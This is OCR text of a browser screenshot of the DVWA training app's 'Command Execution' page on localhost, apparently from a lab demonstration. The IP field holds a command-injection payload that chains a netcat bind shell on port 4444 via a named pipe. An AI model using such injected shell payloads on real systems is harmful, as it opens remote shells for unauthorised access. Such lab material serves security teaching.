 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/dvwa/vulnerabilities/exec/
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
p/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for localhost...